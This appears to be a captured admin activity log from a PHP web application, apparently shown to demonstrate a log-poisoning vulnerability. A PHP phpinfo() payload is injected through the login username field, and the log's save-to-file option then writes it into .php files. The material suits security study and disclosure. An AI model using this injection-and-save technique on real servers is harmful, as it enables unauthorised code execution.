 127.0.0.1:8081/glaNd-IJB-ofTen/backups/santize.php
severity timestamp ip_address admin_user page_accessed parameters flagged attention logmessage postdata
warning 2017-07-25 09:13:56 172.17.0.1 1 p0wd3r admin_activity.php action=save 1 Admin Activity Log accessed. Output format: HTML. Filter: notice+warning. (SaveToFile)
stdClass Object
(
[filter] => 4
[format] => 0
[filename] => santize.php
[savetofile] => 1
)
warning 2017-07-25 09:12:54 172.17.0.1 0 login.php <?php phpinfo();?> 1 Failed admin login attempt: <?php phpinfo();?>
stdClass Object
(
[action] =>
do33664eafd1af227d926e898b34fc7083
[admin_name] => <?php phpinfo();?>
)
warning 2017-07-25 09:11:45 172.17.0.1 1 p0wd3r admin_activity.php action=save 1 Admin Activity Log accessed. Output format: HTML. Filter: notice+warning. (SaveToFile)
stdClass Object
(
[filter] => 4
[format] => 0
[filename] => test.php
[savetofile] => 1
)